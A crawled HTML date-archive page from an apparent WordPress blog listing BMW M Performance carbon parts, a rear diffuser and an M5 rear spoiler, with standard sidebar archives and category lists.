

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmwgenuineperformance.com/2022/05/08/
body_size: 10190
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">    
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://bmwgenuineperformance.com/xmlrpc.php">
	
    <title>08 | May | 2022 | Bmw Genuine Performance</title>
<!--[if lt IE 9]>
<script src="https://bmwgenuineperformance.com/wp-content/themes/default/assets/js/html5.js"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Bmw Genuine Performance &raquo; Feed" href="https://bmwgenuineperformance.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bmw Genuine Performance &raquo; Comments Feed" href="https://bmwgenuineperformance.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///bmwgenuineperformance.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='unconditional-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Sans%3A400italic%2C700italic%2C400%2C700%7CRoboto+Condensed%3A400italic%2C700italic%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='unconditional-style-css'  href='https:///bmwgenuineperformance.com/wp-content/themes/default/assets/css/style.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='unconditional-bootstrap-css'  href='https:///bmwgenuineperformance.com/wp-content/themes/default/assets/css/bootstrap.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='unconditional-custom-css'  href='https:///bmwgenuineperformance.com/wp-content/themes/default/assets/css/custom.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///bmwgenuineperformance.com/wp-content/themes/default/assets/font-awesome/css/font-awesome.css?ver=1.1.2' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='unconditional-ie-css'  href='https:///bmwgenuineperformance.com/wp-content/themes/default/assets/css/ie.css?ver=1.1.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///bmwgenuineperformance.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///bmwgenuineperformance.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///bmwgenuineperformance.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///bmwgenuineperformance.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///bmwgenuineperformance.com/wp-content/themes/default/assets/js/modernizr.custom.79639.js?ver=1.1.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bmwgenuineperformance.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bmwgenuineperformance.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://bmwgenuineperformance.com/wp-content/themes/default/assets/images/bg_suburb.jpg'); background-repeat: repeat; background-position: top center; background-attachment: fixed; }
</style>
<script async type="text/javascript" src="/xucezusym.js"></script>
<script type="text/javascript" src="/vequtecud.js"></script>
  </head>
<body class="archive date custom-background">

<nav class="navbar navbar-trans navbar-static-top" role="navigation">
  <div class="container">
    		
    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      
    </div>
    	
	
  </div>
</nav>
<section class="header-section" id="section0">
    	<div id="header-image">
		<img src="https://bmwgenuineperformance.com/wp-content/themes/default/assets/images/header.jpg" width="3200" height="520" alt="">
	</div>	
    	 <div class="container">
      <div class="row">
        <div class="col-lg-12">
        <h1 class="text-center v-center">
                        <a class="brand" href="https://bmwgenuineperformance.com/" title="" rel="home">Bmw Genuine Performance</a>
        		</h1>
	   </div>
      </div>
		
    </div>
</section>

<section class="container-fluid" id="section3">
    <div class="row">
      <div class="col-sm-10 col-sm-offset-1">
        <div class="row">
          <div class="col-sm-8">
           
		
			<header class="page-header text-center">
				<h3 class="page-title">
				
					Day: <span>May 8, 2022</span>				</h1>
							</header><!-- .page-header -->

			
<article id="post-1492" class="post-1492 post type-post status-publish format-standard has-post-thumbnail hentry category-genuine tag-carbon tag-diffuser tag-fibre tag-genuine tag-performance tag-rear">

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://bmwgenuineperformance.com/2022/05/bmw-genuine-m-performance-rear-diffuser-carbon-fibre-51192365796/" rel="bookmark">BMW Genuine M Performance Rear Diffuser Carbon Fibre 51192365796</a></h1>	</header><!-- .entry-header -->
		
	<div class="entry-summary">
		<div class="summary-thumbnail">
		<a href="https://bmwgenuineperformance.com/2022/05/bmw-genuine-m-performance-rear-diffuser-carbon-fibre-51192365796/">
		   <img width="80" height="47" src="https://bmwgenuineperformance.com/wp-content/images/BMW_Genuine_M_Performance_Rear_Diffuser_Carbon_Fibre_51192365796_01_op.jpg" class="attachment-post-thumbnail wp-post-image" alt="BMW_Genuine_M_Performance_Rear_Diffuser_Carbon_Fibre_51192365796_01_op" />		</a>
	</div>
			The images are for illustrative purposes only and the product may vary, depending on your vehicle. 100 percent motor sport character. The rear diffuser is made of carbon fibre, which is meticulously crafted by hand. Its striking design is perfectly tailored to the vehicle. The rear diffuser creates an even more dynamic appearance -  				<div class="read-more">
		    <a href="https://bmwgenuineperformance.com/2022/05/bmw-genuine-m-performance-rear-diffuser-carbon-fibre-51192365796/">Continued &raquo;</a>
		</div>
		
	</div><!-- .entry-summary -->

</article><!-- #post-## -->
<article id="post-1490" class="post-1490 post type-post status-publish format-standard has-post-thumbnail hentry category-genuine tag-carbon tag-genuine tag-performance tag-rear tag-spoiler">

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://bmwgenuineperformance.com/2022/05/bmw-genuine-m5-f90-g30-m-performance-rear-spoiler-carbon-51192457441/" rel="bookmark">BMW Genuine M5 F90 G30 M Performance Rear Spoiler Carbon 51192457441</a></h1>	</header><!-- .entry-header -->
		
	<div class="entry-summary">
		<div class="summary-thumbnail">
		<a href="https://bmwgenuineperformance.com/2022/05/bmw-genuine-m5-f90-g30-m-performance-rear-spoiler-carbon-51192457441/">
		   <img width="80" height="47" src="https://bmwgenuineperformance.com/wp-content/images/BMW_Genuine_M5_F90_G30_M_Performance_Rear_Spoiler_Carbon_51192457441_01_oq.jpg" class="attachment-post-thumbnail wp-post-image" alt="BMW_Genuine_M5_F90_G30_M_Performance_Rear_Spoiler_Carbon_51192457441_01_oq" />		</a>
	</div>
			BMW Genuine M Performance Rear Spoiler Carbon Pro 51192457441. Image is for illustrative purposes only, actual product may vary. Even more impressive: The M Performance carbon fibre rear spoiler emphasises the premium-quality, dynamic appearance of the car. The high-tech material carbon fibre makes it extremely lightweight, and at the same time very sturdy. The  				<div class="read-more">
		    <a href="https://bmwgenuineperformance.com/2022/05/bmw-genuine-m5-f90-g30-m-performance-rear-spoiler-carbon-51192457441/">Continued &raquo;</a>
		</div>
		
	</div><!-- .entry-summary -->

</article><!-- #post-## -->        
		</div>
		<div class="col-sm-4">
            	<div id="secondary" class="widget-area" role="complementary">
				
		<aside id="search-2" class="widget widget_search">
<form method="get" id="searchform" action="https://bmwgenuineperformance.com/">
	<div class="input-group">
		<input type="text" class="field form-control" name="s" id="s" placeholder="Enter A Search Term">
		<span class="input-group-btn">
		<button class="btn btn-danger submit" type="submit" name="submit" id="searchsubmit">
			<span class="fa fa-search"></span>
		</button>
		</span>
	</div><!-- /input-group -->
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title">Recent Posts</h4>		<ul>
					<li>
				<a href="https://bmwgenuineperformance.com/2026/01/bmw-m-performance-genuine-carbon-rear-spoiler-m2-f87-f22-2-series-51622334541-7/">BMW M Performance Genuine Carbon Rear Spoiler M2 F87 F22 2 Series 51622334541</a>
						</li>
					<li>
				<a href="https://bmwgenuineperformance.com/2026/01/bmw-genuine-m-performance-front-right-grille-trim-gloss-black-51712355448-2/">BMW Genuine M Performance Front Right Grille Trim Gloss Black 51712355448</a>
						</li>
					<li>
				<a href="https://bmwgenuineperformance.com/2026/01/bmw-m4-competition-g82-review-fully-loaded-with-m-performance-parts/">Bmw M4 Competition G82 Review Fully Loaded With M Performance Parts</a>
						</li>
					<li>
				<a href="https://bmwgenuineperformance.com/2026/01/bmw-genuine-front-grill-m-performance-carbon-m2-f87-comp-lci-51712453944-6/">BMW Genuine Front Grill M Performance Carbon M2 F87 Comp LCI 51712453944</a>
						</li>
					<li>
				<a href="https://bmwgenuineperformance.com/2026/01/bmw-f80-f82-f83-m3-m4-2015-oem-m-performance-exhaust-retrofit-with-carbon-tips/">BMW F80 F82 F83 M3 M4 2015+ OEM M Performance Exhaust Retrofit With Carbon Tips</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<ul>
	<li><a href='https://bmwgenuineperformance.com/2026/01/'>January 2026</a></li>
	<li><a href='https://bmwgenuineperformance.com/2025/12/'>December 2025</a></li>
	<li><a href='https://bmwgenuineperformance.com/2025/11/'>November 2025</a></li>
	<li><a href='https://bmwgenuineperformance.com/2025/10/'>October 2025</a></li>
	<li><a href='https://bmwgenuineperformance.com/2025/09/'>September 2025</a></li>
	<li><a href='https://bmwgenuineperformance.com/2025/08/'>August 2025</a></li>
	<li><a href='https://bmwgenuineperformance.com/2025/07/'>July 2025</a></li>
	<li><a href='https://bmwgenuineperformance.com/2025/06/'>June 2025</a></li>
	<li><a href='https://bmwgenuineperformance.com/2025/05/'>May 2025</a></li>
	<li><a href='https://bmwgenuineperformance.com/2025/04/'>April 2025</a></li>
	<li><a href='https://bmwgenuineperformance.com/2025/03/'>March 2025</a></li>
	<li><a href='https://bmwgenuineperformance.com/2025/02/'>February 2025</a></li>
	<li><a href='https://bmwgenuineperformance.com/2025/01/'>January 2025</a></li>
	<li><a href='https://bmwgenuineperformance.com/2024/12/'>December 2024</a></li>
	<li><a href='https://bmwgenuineperformance.com/2024/11/'>November 2024</a></li>
	<li><a href='https://bmwgenuineperformance.com/2024/10/'>October 2024</a></li>
	<li><a href='https://bmwgenuineperformance.com/2024/09/'>September 2024</a></li>
	<li><a href='https://bmwgenuineperformance.com/2024/08/'>August 2024</a></li>
	<li><a href='https://bmwgenuineperformance.com/2024/07/'>July 2024</a></li>
	<li><a href='https://bmwgenuineperformance.com/2024/06/'>June 2024</a></li>
	<li><a href='https://bmwgenuineperformance.com/2024/05/'>May 2024</a></li>
	<li><a href='https://bmwgenuineperformance.com/2024/04/'>April 2024</a></li>
	<li><a href='https://bmwgenuineperformance.com/2024/03/'>March 2024</a></li>
	<li><a href='https://bmwgenuineperformance.com/2024/02/'>February 2024</a></li>
	<li><a href='https://bmwgenuineperformance.com/2024/01/'>January 2024</a></li>
	<li><a href='https://bmwgenuineperformance.com/2023/12/'>December 2023</a></li>
	<li><a href='https://bmwgenuineperformance.com/2023/11/'>November 2023</a></li>
	<li><a href='https://bmwgenuineperformance.com/2023/10/'>October 2023</a></li>
	<li><a href='https://bmwgenuineperformance.com/2023/09/'>September 2023</a></li>
	<li><a href='https://bmwgenuineperformance.com/2023/08/'>August 2023</a></li>
	<li><a href='https://bmwgenuineperformance.com/2023/07/'>July 2023</a></li>
	<li><a href='https://bmwgenuineperformance.com/2023/06/'>June 2023</a></li>
	<li><a href='https://bmwgenuineperformance.com/2023/05/'>May 2023</a></li>
	<li><a href='https://bmwgenuineperformance.com/2023/04/'>April 2023</a></li>
	<li><a href='https://bmwgenuineperformance.com/2023/03/'>March 2023</a></li>
	<li><a href='https://bmwgenuineperformance.com/2023/02/'>February 2023</a></li>
	<li><a href='https://bmwgenuineperformance.com/2023/01/'>January 2023</a></li>
	<li><a href='https://bmwgenuineperformance.com/2022/12/'>December 2022</a></li>
	<li><a href='https://bmwgenuineperformance.com/2022/11/'>November 2022</a></li>
	<li><a href='https://bmwgenuineperformance.com/2022/10/'>October 2022</a></li>
	<li><a href='https://bmwgenuineperformance.com/2022/09/'>September 2022</a></li>
	<li><a href='https://bmwgenuineperformance.com/2022/08/'>August 2022</a></li>
	<li><a href='https://bmwgenuineperformance.com/2022/07/'>July 2022</a></li>
	<li><a href='https://bmwgenuineperformance.com/2022/06/'>June 2022</a></li>
	<li><a href='https://bmwgenuineperformance.com/2022/05/'>May 2022</a></li>
	<li><a href='https://bmwgenuineperformance.com/2022/04/'>April 2022</a></li>
	<li><a href='https://bmwgenuineperformance.com/2022/03/'>March 2022</a></li>
	<li><a href='https://bmwgenuineperformance.com/2022/02/'>February 2022</a></li>
	<li><a href='https://bmwgenuineperformance.com/2022/01/'>January 2022</a></li>
	<li><a href='https://bmwgenuineperformance.com/2021/12/'>December 2021</a></li>
	<li><a href='https://bmwgenuineperformance.com/2021/11/'>November 2021</a></li>
	<li><a href='https://bmwgenuineperformance.com/2021/10/'>October 2021</a></li>
	<li><a href='https://bmwgenuineperformance.com/2021/09/'>September 2021</a></li>
	<li><a href='https://bmwgenuineperformance.com/2021/08/'>August 2021</a></li>
	<li><a href='https://bmwgenuineperformance.com/2021/07/'>July 2021</a></li>
	<li><a href='https://bmwgenuineperformance.com/2021/06/'>June 2021</a></li>
	<li><a href='https://bmwgenuineperformance.com/2021/05/'>May 2021</a></li>
	<li><a href='https://bmwgenuineperformance.com/2021/04/'>April 2021</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>		<ul>
	<li class="cat-item cat-item-138"><a href="https://bmwgenuineperformance.com/category/07-13/" >07-13</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://bmwgenuineperformance.com/category/14-16/" >14-16</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://bmwgenuineperformance.com/category/17-2021/" >17-2021</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://bmwgenuineperformance.com/category/19-21/" >19-21</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://bmwgenuineperformance.com/category/2010-2016genuine/" >2010-2016genuine</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://bmwgenuineperformance.com/category/2012-18/" >2012-18</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://bmwgenuineperformance.com/category/2015-2019/" >2015-2019</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://bmwgenuineperformance.com/category/2015-2020/" >2015-2020</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://bmwgenuineperformance.com/category/2017-2023/" >2017-2023</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://bmwgenuineperformance.com/category/220i/" >220i</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://bmwgenuineperformance.com/category/2series/" >2series</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://bmwgenuineperformance.com/category/3-series/" >3-series</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://bmwgenuineperformance.com/category/320d/" >320d</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://bmwgenuineperformance.com/category/325i/" >325i</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://bmwgenuineperformance.com/category/330d/" >330d</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://bmwgenuineperformance.com/category/330i/" >330i</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://bmwgenuineperformance.com/category/335d/" >335d</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://bmwgenuineperformance.com/category/340i/" >340i</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://bmwgenuineperformance.com/category/370ps/" >370ps</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://bmwgenuineperformance.com/category/3g20/" >3g20</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://bmwgenuineperformance.com/category/4-series/" >4-series</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://bmwgenuineperformance.com/category/420d/" >420d</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://bmwgenuineperformance.com/category/435d/" >435d</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://bmwgenuineperformance.com/category/440i/" >440i</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://bmwgenuineperformance.com/category/4x19/" >4&#215;19</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://bmwgenuineperformance.com/category/520d/" >520d</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://bmwgenuineperformance.com/category/520i/" >520i</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://bmwgenuineperformance.com/category/530i/" >530i</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://bmwgenuineperformance.com/category/540i/" >540i</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://bmwgenuineperformance.com/category/540ix/" >540ix</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://bmwgenuineperformance.com/category/700hp/" >700hp</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://bmwgenuineperformance.com/category/763m/" >763m</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://bmwgenuineperformance.com/category/795m/" >795m</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://bmwgenuineperformance.com/category/abgeflacht/" >abgeflacht</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://bmwgenuineperformance.com/category/accessoires/" >accessoires</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://bmwgenuineperformance.com/category/accessori/" >accessori</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://bmwgenuineperformance.com/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://bmwgenuineperformance.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://bmwgenuineperformance.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://bmwgenuineperformance.com/category/alcantara/" >alcantara</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://bmwgenuineperformance.com/category/alcantera/" >alcantera</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://bmwgenuineperformance.com/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://bmwgenuineperformance.com/category/applying/" >applying</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://bmwgenuineperformance.com/category/attended/" >attended</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://bmwgenuineperformance.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://bmwgenuineperformance.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://bmwgenuineperformance.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://bmwgenuineperformance.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://bmwgenuineperformance.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://bmwgenuineperformance.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://bmwgenuineperformance.com/category/blackout/" >blackout</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://bmwgenuineperformance.com/category/blew/" >blew</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://bmwgenuineperformance.com/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://bmwgenuineperformance.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://bmwgenuineperformance.com/category/bmwcarbon/" >bmwcarbon</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://bmwgenuineperformance.com/category/bmwedit/" >bmwedit</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://bmwgenuineperformance.com/category/bmws/" >bmws</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://bmwgenuineperformance.com/category/born/" >born</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://bmwgenuineperformance.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://bmwgenuineperformance.com/category/bovensiepen/" >bovensiepen</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://bmwgenuineperformance.com/category/brakes/" >brakes</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://bmwgenuineperformance.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://bmwgenuineperformance.com/category/bumper/" >bumper</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://bmwgenuineperformance.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://bmwgenuineperformance.com/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://bmwgenuineperformance.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://bmwgenuineperformance.com/category/certain/" >certain</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://bmwgenuineperformance.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://bmwgenuineperformance.com/category/closer/" >closer</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://bmwgenuineperformance.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://bmwgenuineperformance.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://bmwgenuineperformance.com/category/comp/" >comp</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://bmwgenuineperformance.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://bmwgenuineperformance.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://bmwgenuineperformance.com/category/configure/" >configure</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://bmwgenuineperformance.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://bmwgenuineperformance.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://bmwgenuineperformance.com/category/crashed/" >crashed</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://bmwgenuineperformance.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://bmwgenuineperformance.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://bmwgenuineperformance.com/category/crew/" >crew</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://bmwgenuineperformance.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://bmwgenuineperformance.com/category/diffuser/" >diffuser</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://bmwgenuineperformance.com/category/doesnt/" >doesnt</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://bmwgenuineperformance.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://bmwgenuineperformance.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://bmwgenuineperformance.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://bmwgenuineperformance.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://bmwgenuineperformance.com/category/electrified/" >electrified</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://bmwgenuineperformance.com/category/elevate/" >elevate</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://bmwgenuineperformance.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://bmwgenuineperformance.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://bmwgenuineperformance.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://bmwgenuineperformance.com/category/exchange/" >exchange</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://bmwgenuineperformance.com/category/explains/" >explains</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://bmwgenuineperformance.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://bmwgenuineperformance.com/category/exterior/" >exterior</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://bmwgenuineperformance.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://bmwgenuineperformance.com/category/f-series/" >f-series</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://bmwgenuineperformance.com/category/f30313436/" >f30313436</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://bmwgenuineperformance.com/category/facelift/" >facelift</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://bmwgenuineperformance.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://bmwgenuineperformance.com/category/feature/" >feature</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://bmwgenuineperformance.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://bmwgenuineperformance.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://bmwgenuineperformance.com/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://bmwgenuineperformance.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://bmwgenuineperformance.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://bmwgenuineperformance.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://bmwgenuineperformance.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://bmwgenuineperformance.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://bmwgenuineperformance.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://bmwgenuineperformance.com/category/g30g31/" >g30g31</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://bmwgenuineperformance.com/category/g808182/" >g808182</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://bmwgenuineperformance.com/category/g8082/" >g8082</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://bmwgenuineperformance.com/category/g80g82/" >g80g82</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://bmwgenuineperformance.com/category/generations/" >generations</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://bmwgenuineperformance.com/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bmwgenuineperformance.com/category/genuine/" >genuine</a>
</li>
